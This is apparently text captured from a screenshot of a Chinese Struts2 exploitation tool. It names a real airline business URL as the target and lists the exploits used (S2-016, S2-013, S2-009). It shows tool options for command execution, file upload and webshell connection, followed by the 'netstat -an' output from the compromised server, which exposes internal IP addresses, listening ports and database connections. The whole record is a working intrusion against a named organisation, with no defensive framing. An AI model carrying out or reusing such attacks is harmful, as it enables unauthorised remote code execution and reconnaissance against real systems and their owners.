 菊花: http://business.csair.com/page/advertise_findByStatus.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: netstat -an 执行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 10.101.173.185:80 10.101.173.194:1152 TIME_WAIT
TCP 10.101.173.185:80 10.101.173.194:1156 TIME_WAIT
TCP 10.101.173.185:80 10.101.173.194:1158 TIME_WAIT
TCP 10.101.173.185:80 10.101.173.194:1160 ESTABLISHED
TCP 10.101.173.185:139 0.0.0.0:0 LISTENING
TCP 10.101.173.185:4524 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4525 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4526 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4527 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4528 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4529 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4530 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4531 10.101.173.247:1521 TIME_WAIT
TCP 10.101.173.185:4532 10.101.173.247:1521 ESTABLISHED
TCP 127.0.0.1:7005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:30606 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 10.101.173.185:123 *:*
UDP 10.101.173.185:137 *:*
UDP 10.101.173.185:138 *:*
UDP 127.0.0.1:123 *:*